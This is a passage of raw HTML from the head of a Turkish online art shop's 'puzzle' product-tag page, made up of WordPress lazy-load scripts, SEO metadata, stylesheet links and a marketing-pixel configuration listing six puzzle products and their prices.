

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlassart.com/product-tag/puzzle
body_size: 104767
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://atlassart.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://atlassart.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js" defer><\/script>');</script>
		<script type="rocketlazyloadscript">window._wca = window._wca || [];</script>

<!-- Rank Math PRO tarafından Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>puzzle Çeşitleri ve Fiyatları - Atlas&#039;s Art</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;display=swap" /></noscript>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="puzzle Çeşitleri ve Fiyatları - Atlas&#039;s Art" />
<meta property="og:url" content="https://atlassart.com/product-tag/puzzle" />
<meta property="og:site_name" content="Atlas&#039;s Art" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="puzzle Çeşitleri ve Fiyatları - Atlas&#039;s Art" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="6" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://atlassart.com/#organization","name":"Atlass Art"},{"@type":"WebSite","@id":"https://atlassart.com/#website","url":"https://atlassart.com","name":"Atlass Art","publisher":{"@id":"https://atlassart.com/#organization"},"inLanguage":"tr"},{"@type":"CollectionPage","@id":"https://atlassart.com/product-tag/puzzle#webpage","url":"https://atlassart.com/product-tag/puzzle","name":"puzzle \u00c7e\u015fitleri ve Fiyatlar\u0131 - Atlas&#039;s Art","isPartOf":{"@id":"https://atlassart.com/#website"},"inLanguage":"tr"}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<script type="rocketlazyloadscript" data-rocket-type='application/javascript'>console.log('PixelYourSite PRO version 8.4.0');</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Atlas&#039;s Art &raquo; akışı" href="https://atlassart.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Atlas&#039;s Art &raquo; yorum akışı" href="https://atlassart.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Atlas&#039;s Art &raquo; puzzle Tag akışı" href="https://atlassart.com/product-tag/puzzle/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocontracts_css-css' href='https://atlassart.com/wp-content/plugins/sozlesmeler/css/stil.css?ver=2.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://atlassart.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.5.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://atlassart.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://atlassart.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://atlassart.com/wp-content/themes/woodmart/style.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://atlassart.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-deprecated-css' href='https://atlassart.com/wp-content/themes/woodmart/css/parts/int-mc4wp-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://atlassart.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://atlassart.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://atlassart.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://atlassart.com/wp-content/themes/woodmart-child/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_141899-css' href='https://atlassart.com/wp-content/uploads/2023/09/xts-header_141899-1694097509.css?ver=6.5.4' type='text/css' media='all' />

<link rel='stylesheet' id='jetpack_css-css' href='https://atlassart.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://atlassart.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://atlassart.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" src="https://atlassart.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.0" id="jquery-blockui-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://atlassart.com/sepet","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlassart.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.8.0" id="wc-add-to-cart-js" defer></script>
<script type="text/javascript" src="https://atlassart.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.0" id="js-cookie-js" defer></script>
<script type="text/javascript" src="https://atlassart.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js" defer></script>
<script defer type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js"></script>
<script type="text/javascript" src="https://atlassart.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js" defer></script>
<script type="text/javascript" src="https://atlassart.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=6.9" id="vimeo-js" defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["841868476441458"],"eventID":"164fc848-2df0-45c7-9e83-524cff114b66","params":{"categories":"Puzzle","tags":"deniz k\u0131z\u0131, puzzle","page_title":"puzzle","post_type":"product_tag","post_id":72,"plugin":"PixelYourSite","event_url":"atlassart.com/product-tag/puzzle","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"ga":{"woo_view_item_list_tag":[{"delay":0,"type":"static","name":"view_item_list","params":{"items":[{"id":"7560","name":"Subrart Deniz K\u0131z\u0131 Puzzle","category":"Puzzle","quantity":1,"price":90,"list_position":1,"list_name":"puzzle - Tag"},{"id":"7595","name":"Subrart D\u00fcnya Haritas\u0131 \u00c7ocuk Puzzle","category":"Puzzle","quantity":1,"price":90,"list_position":2,"list_name":"puzzle - Tag"},{"id":"7609","name":"Subrart Evreni Tan\u0131yorum \u00c7ocuk Puzzle","category":"Puzzle","quantity":1,"price":90,"list_position":3,"list_name":"puzzle - Tag"},{"id":"7488","name":"Subrart Frida Kahlo Benim Ku\u015flar\u0131m Puzzle","category":"Puzzle","quantity":1,"price":150,"list_position":4,"list_name":"puzzle - Tag"},{"id":"7577","name":"Subrart Hansel & Gratel \u00c7ocuk Puzzle","category":"Puzzle","quantity":1,"price":90,"list_position":5,"list_name":"puzzle - Tag"},{"id":"7545","name":"Subrart Hayvanlar Alemi Puzzle","category":"Puzzle","quantity":1,"price":90,"list_position":6,"list_name":"puzzle - Tag"}],"page_title":"puzzle","post_type":"product_tag","post_id":72,"plugin":"PixelYourSite","event_url":"atlassart.com/product-tag/puzzle","user_role":"guest"},"e_id":"woo_view_item_list_tag","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"signal_click":{"facebook":{"delay":0,"type":"dyn","name":"Signal","pixelIds":["841868476441458"],"eventID":"379b9caf-5136-4c94-b437-493a7b26e395","params":{"page_title":"puzzle","post_type":"product_tag","post_id":72,"plugin":"PixelYourSite","event_url":"atlassart.com/product-tag/puzzle","user_role":"guest"},"e_id":"signal_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Signal","params":{"non_interaction":false,"page_title":"puzzle","post_type":"product_tag","post_id":72,"plugin":"PixelYourSite","event_url":"atlassart.com/product-tag/puzzle","user_role":"guest"},"e_id":"signal_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"signal_watch_video":{"facebook":{"delay":0,"type":"dyn","name":"Signal","pixelIds":["841868476441458"],"eventID":"fb33f803-43d2-4bfb-ba52-4edd394eb14c","params":{"event_action":"Video ","page_title":"puzzle","post_type":"product_tag","post_id":72,"plugin":"PixelYourSite","event_url":"atlassart.com/product-tag/puzzle","user_role":"guest"},"e_id":"signal_watch_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Signal","params":{"event_action":"Video ","non_interaction":false,"page_title":"puzzle","post_type":"product_tag","post_id":72,"plugin":"PixelYourSite","event_url":"atlassart.com/product-tag/puzzle","user_role":"guest"},"e_id":"signal_watch_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"signal_adsense":{"facebook":{"delay":0,"type":"dyn","name":"Signal","pixelIds":["841868476441458"],"eventID":"f3a95e69-1e46-412c-94d2-492b8b212008","params":{"event_action":"Adsense","page_title":"puzzle","post_type":"product_tag","post_id":72,"plugin":"PixelYourSite","event_url":"atlassart.com/product-tag/puzzle","user_role":"guest"},"e_id":"signal_adsense","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"signal_tel":{"facebook":{"delay":0,"type":"dyn","name":"Signal","pixelIds":["841868476441458"],"eventID":"df3a1383-41f7-45c3-89bd-02e78c67b7ba","params":{"event_action":"Tel","page_title":"puzzle","post_type":"product_tag","post_id":72,"plugin":"PixelYourSite","event_url":"atlassart.com/product-tag/puzzle","user_role":"guest"},"e_id":"signal_tel","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Signal","params":{"event_action":"Tel","non_interaction":false,"page_title":"puzzle","post_type":"product_tag","post_id":72,"plugin":"PixelYourSite","event_url":"atlassart.com/product-tag/puzzle","user_role":"guest"},"e_id":"signal_tel","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"signal_email":{"facebook":{"delay":0,"type":"dyn","name":"Signal","pixelIds":["841868476441458"],"eventID":"76c2dcb2-7d5a-45f9-a2b9-3d746a6773b0","params":{"event_action":"Email","page_title":"puzzle","post_type":"product_tag","post_id":72,"plugin":"PixelYourSite","event_url":"atlassart.com/product-tag/puzzle","user_role":"guest"},"e_id":"signal_email","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Signal","params":{"event_action":"Email","non_interaction":false,"page_title":"puzzle","post_type":"product_tag","post_id":72,"plugin":"PixelYourSite","event_url":"atlassart.com/product-tag/puzzle","user_role":"guest"},"e_id":"signal_email","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"signal_form":{"facebook":{"delay":0,"type":"dyn","name":"Signal","pixelIds":["841868476441458"],"eventID":"1eefb36e-b0d3-405e-a0dc-05da72318a83","params":{"event_action":"Form","page_title":"puzzle","post_type":"product_tag","post_id":72,"plugin":"PixelYourSite","event_url":"atlassart.com/product-tag/puzzle","user_role":"guest"},"e_id":"signal_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Signal","params":{"event_action":"Form","non_interaction":false,"page_title":"puzzle","post_type":"product_tag","post_id":72,"plugin":"PixelYourSite","event_url":"atlassart.com/product-tag/puzzle","user_role":"guest"},"e_id":"signal_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"signal_download":{"facebook":{"delay":0,"type":"dyn","name":"Signal","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["841868476441458"],"eventID":"3b07ef7d-1b29-4107-87ce-557471b098b0","params":{"event_action":"Download","page_title":"puzzle","post_type":"product_tag","post_id":72,"plugin":"PixelYourSite","event_url":"atlassart.com/product-tag/puzzle","user_role":"guest"},"e_id":"signal_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Signal","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"params":{"event_action":"Download","non_interaction":false,"page_title":"puzzle","post_type":"product_tag","post_id":72,"plugin":"PixelYourSite","event_url":"atlassart.com/product-tag/puzzle","user_role":"guest"},"e_id":"signal_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"signal_comment":{"facebook":{"delay":0,"type":"dyn","name":"Signal","pixelIds":["841868476441458"],"eventID":"a17f2c28-24b4-4a72-95b2-3b5951c46c7f","params":{"event_action":"Comment","page_title":"puzzle","post_type":"product_tag","post_id":72,"plugin":"PixelYourSite","event_url":"atlassart.com/product-tag/puzzle","user_role":"guest"},"e_id":"signal_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Signal","params":{"event_action":"Comment","non_interaction":false,"page_title":"puzzle","post_type":"product_tag","post_id":72,"plugin":"PixelYourSite","event_url":"atlassart.com/product-tag/puzzle","user_role":"guest"},"e_id":"signal_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"woo_affiliate":{"ga":{"delay":0,"type":"dyn","params":{"page_title":"puzzle","post_type":"product_tag","post_id":72,"plugin":"PixelYourSite","event_url":"atlassart.com/product-tag/puzzle","user_role":"guest"},"e_id":"woo_affiliate","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""},"facebook":{"delay":0,"type":"dyn","pixelIds":["841868476441458"],"eventID":"ef9555e2-5d0f-49e6-bd0d-f093334572d1","params":{"page_title":"puzzle","post_type":"product_tag","post_id":72,"plugin":"PixelYourSite","event_url":"atlassart.com/product-tag/puzzle","user_role":"guest"},"e_id":"woo_affiliate","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_select_content_tag":{"7560":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"7560","name":"Subrart Deniz K\u0131z\u0131 Puzzle","category":"Puzzle","quantity":1,"price":90,"list_position":1,"list_name":"puzzle - Tag"}],"page_title":"puzzle","post_type":"product_tag","post_id":72,"plugin":"PixelYourSite","event_url":"atlassart.com/product-tag/puzzle","user_role":"guest"},"e_id":7560,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"7595":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"7595","name":"Subrart D\u00fcnya Haritas\u0131 \u00c7ocuk Puzzle","category":"Puzzle","quantity":1,"price":90,"list_position":2,"list_name":"puzzle - Tag"}],"page_title":"puzzle","post_type":"product_tag","post_id":72,"plugin":"PixelYourSite","event_url":"atlassart.com/product-tag/puzzle","user_role":"guest"},"e_id":7595,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"7609":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"7609","name":"Subrart Evreni Tan\u0131yorum \u00c7ocuk Puzzle","category":"Puzzle","quantity":1,"price":90,"list_position":3,"list_name":"puzzle - Tag"}],"page_title":"puzzle","post_type":"product_tag","post_id":72,"plugin":"PixelYourSite","event_url":"atlassart.com/product-tag/puzzle","user_role":"guest"},"e_id":7609,"ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}},"7488":{"ga":{"delay":0,"type":"dyn","name":"select_content","params":{"event_category":"ecommerce","content_type":"product","items":[{"id":"7488","name":"Subrart Frida Kahlo Benim Ku\u015flar\u0131m 